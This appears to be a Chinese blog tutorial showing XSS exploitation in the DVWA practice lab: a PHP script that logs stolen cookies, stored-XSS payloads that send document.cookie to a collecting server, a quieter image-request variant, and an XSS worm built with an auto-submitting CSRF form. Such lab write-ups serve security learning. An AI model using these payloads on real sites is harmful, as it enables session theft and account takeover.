xss利用
xss盗取cookie
什么是cookie
cookie是曲奇饼,啊开个玩笑,cookie是每个用户登录唯一id和账号密码一样可以登录到网站,是的你没有听错cookie可以直接登录,至于服务器怎么设置cookie
和cookie存储这里就不说了,需的要自行百度
xss盗取cookie(dvwa演示)
学习xss时觉得啊这,不就是一个弹窗吗,有啥用,经过学习后发现xss的危害还是挺大的,弹窗的目的只是说明这里可以执行动态脚本,那就可以干很多事情了
环境配置
官网:http://www.dvwa.co.uk/
下载地址:https://github.com/ethicalhack3r/DVWA
下载方式:zip下载或git https://github.com/ethicalhack3r/DVWA
下载完成放入http服务下即可
我使用的是phpstudy下载地址:https://m.xp.cn/
设置接受盗取cookie方式
xss盗取的cookie肯定是要保存到我们自己的服务器上,可以设置一个接受cookie的php网页代码接受到请求携带cookie后保存到文件或者数据库中等都可以,当然也可以不设置存储,随便请求一个一个服务器网页存在不存在无所谓,因为请求可以保存到日志文件,但是看起来可能不方便而已,下面是保存cookie的php代码
<?php
if(isset($_GET['cookie'])) //如果接收到cookie
{
$file = fopen('./cookie.txt', 'a'); //打开存储的文件
fwrite($file, $_GET['cookie']."\r\n"); //将获取的cookie存储
fclose($file); //关闭文件
}
放置xss(这里用存储型xss测试)
<script>document.location='http://127.0.0.1/cookies/cookies.php?cookie='+document.cookie;</script>

我这里用的本地的测试,document.cookie,就是获取cookie,然后携带cookie访问http://127.0.0.1/cookies/cookies.php?(换成自己服务器ip就可以了,这里我本地测试),先查看一下我们的cookie


然后点击我们放存储型xss的地方(xss(stored)),发现跳转到了令一个网站,并且携带了你的cookie


在到cookie.php目录查看cookie.txt,可以发现cookie已经被存储,cookie被盗取,我们可以利用cookie进行登录

这种动静可能有点大,可以用js加载图片的方式来发送带有cookie的请求,
<script>new Image().src = 'http://127.0.0.1/cookies/cookies.php?cookie='+document.cookie;</script>
使用new Image()进行预加载

当然如果你还有其动静小的方法可以留言,当然还可以用来加载其他的xss神器js代码
<script src=''>
xss蠕虫
前提条件
有存储型xss,可以csrf
原理(个人理解,如有错误可以评论联系我)

相关代码(只是简单的,有过滤,要考虑绕过)
主体存储xss
<script>document.location='csrf地址';</script>
csrf生成

用burpsuite抓包,右键,如图选择,copy复制,然后放到自己服务器等等,当然也可以自己编写csrf的poc,使之功能更加强大,可以自己点击等等,还有一些绕过等等,这只是简单的csrf的poc


csrf演示代码,抓取的dvwa包加了js自动点击
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/lmg/vulnerabilities/xss_s/index.php" method="POST">
<input type="hidden" name="txtName" value="测试" />
<input type="hidden" name="mtxMessage" value="测试" />
<input type="hidden" name="btnSign" value="Sign Guestbook" />
<input type="submit" value="Submit request" />
</form>
<script type="text/javascript"> // js自动点击
var form = document.getElementsByTagName('form')[0];
var input = document.getElementsByTagName('input')[3];
input.value = window.location.hash.substr(1);
form.submit();
</script>
</body>
</html>
受害者储存xss和主体xss类似只是跳转的网页不同
<script>document.location='csrf地址';</script>
个人思考
xss的蠕虫利用起来还是比较难的,要有存储型xss(还要各种绕过),和csrf,但是危害是很大的,不仅仅是传播文章,可以利用这个传播盗取更多人cookie,个人信息,位置,浏览器版本安装软件等等
xss利用的思考(持续思考)
像反射型xss,dom型的xss不在局限于点一个很长的链接,可以利用其他第三方网站来跳转,也可以利用短链接,也可以利用二维码,二维码捆绑一个链接,所以扫描未知二维码是非常危险的事情
像存储型xss,可以利用储存型xss对其他网站进行流量攻击
参考文章与说明
技术讨论 | 记一次XSS蠕虫渗透实验
最后欢迎访问我的个人博客:https://lmg66.github.io/
说明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担
xss利用的更多相关文章
- xss利用和检测平台
xssing 是安全研究者Yaseng发起的一个基于 php+mysql的 网站 xss 利用与检测开源项目,可以对你的产品进行黑盒xss安全测试,可以兼容获取各种浏览器客户端的网站url,cooki ...
- 漏洞利用:验证绕过,XSS利用,Cookic盗用,文件上传
1. 文件上传 低级别 写好上传的内容 选择好上传的文件 上传成功. 测试:访问文件,执行代码 中级别 修改文件后缀为png 上传该文件 抓包修改文件后缀为php,然后允许数据包通过. 上传 ...
- xss利用——BeEF#stage4(其余功能介绍)
目录 信息收集 => 社会工程 =>网络扫描 => 结合metasploit => tunneling => xss => 维持权限 功能介绍 #1 - 信息收集 ...
- xss利用——BeEF#stage2(初始并持续化控制)
全文概览 浏览器攻击方法流程 攻击浏览器一般分为几个阶段,如下图 整个过程分为三个步骤,第一步是初始化控制,第二步是持续控制,第三步是攻击.在第三步中的七个攻击方法是可以交叉的,比如可以同时攻击用户和 ...
- xss利用——BeEF#stage3(绕过同源策略与浏览器代理)
绕过同源策略 正式进入攻击阶段.因为SOP(同源策略)的存在,BeEF只能对被勾子钩住的页面所在域进行操作.如果有办法绕过SOP,那么无疑会使攻击面放大. 绕过SOP可从两方面入手.第一个是从浏览器本 ...
- xss利用——BeEF#stage1
全文概览 简介 BeEF( The Browser Exploitation Framework) 是由Wade Alcorn 在2006年开始创建的,至今还在维护.是由ruby语言开发的专门针对浏览 ...
- xss:利用编码绕过(新手向)
当浏览器接受到一份HTML代码后,会对标签之间(<p>xxx</p>等,<script>除外).标签的属性中(<a href='xxxx'>)进行实体字 ...
- InnerHTML属性的XSS利用
来自:http://www.myhack58.com/Article/html/3/7/2011/32395.htm innerHTML 是个奇怪的HTML属性,不是W3C标准支持的,但几乎所有的厂商 ...
- 小白日记48:kali渗透测试之Web渗透-XSS(二)-漏洞利用-键盘记录器,xsser
XSS 原则上:只要XSS漏洞存在,可以编写任何功能的js脚本 [反射型漏洞利用] 键盘记录器:被记录下的数据会发送到攻击者指定的URL地址上 服务器:kali 客户端 启动apache2服务:ser ...
随机推荐
- 【django】CMS开发笔记一:虚拟环境配置
项目代码:https://github.com/pusidun/CMS-django 使用虚拟环境 虚拟环境是Python解释器的虚拟副本.在虚拟环境中安装私有包,不会影响全局的Python解释器.可 ...
- c++教程网经典的c语音学习视频教程
- cookie和session及token
cookie,session傻傻分不清楚? 做了这么多年测试,还是分不清什么是cookie,什么是session?很正常,很多初级开发工程师可能到现在都搞不清什么是session,cookie相对来说 ...
- IDEA解决SVN频繁弹出登录框
将HTTP请求改成SVN就可以了,或者请项目经理开启SVN中的HTTP请求
- Win8.1卸载64位Oracle Database 11g的详细图文步骤记录
Oracle Database 11g在Win8 上的卸载过程记录. Step1停用oracle服务:进入计算机管理/任务管理器,在服务中,找到oracle开头的所有服务,右击选择停止: Step2 ...
- vue中使用element2
阻止谷歌下记住密码 当我们将input框的类型设置为密码框的时候,就会出现下面这种效果,不仅样式不统一,有的时候,密码框的上面并不是用户名,而是其他的内容,也会被强制显示为用户名: 首先需要解决样式问 ...
- JavaScript基础对象创建模式之私有属性和方法(024)
JavaScript没有特殊的语法来表示对象的私有属性和方法,默认的情况下,所有的属性和方法都是公有的.如下面用字面声明的对象: var myobj = { myprop: 1, getProp: f ...
- Python进阶之浅谈内置方法(补充)
目录 列表类型的内置方法 元组类型的内置方法 字典类型的内置方法 集合类型的内置方法 列表类型的内置方法 1.作用:描述名字,说的话等 2.定义方式 s=['tim','age'] s=str('ti ...
- 洛谷 P2298 【Mzc和男家丁的游戏 】
这道题还是挺水的,广搜模板题,注意一下细节就是了. :码代上上代码: #include <bits/stdc++.h> using namespace std; int n , m , s ...
- 使用TransferLearning实现环视图像的角点检测——yolo_v3_tiny
本文选取yolov3-tiny,使用pretrained weights,实现环视图像中的角点等关键目标检测. 大神镇楼: https://pjreddie.com/darknet/yolo/ 配置参 ...
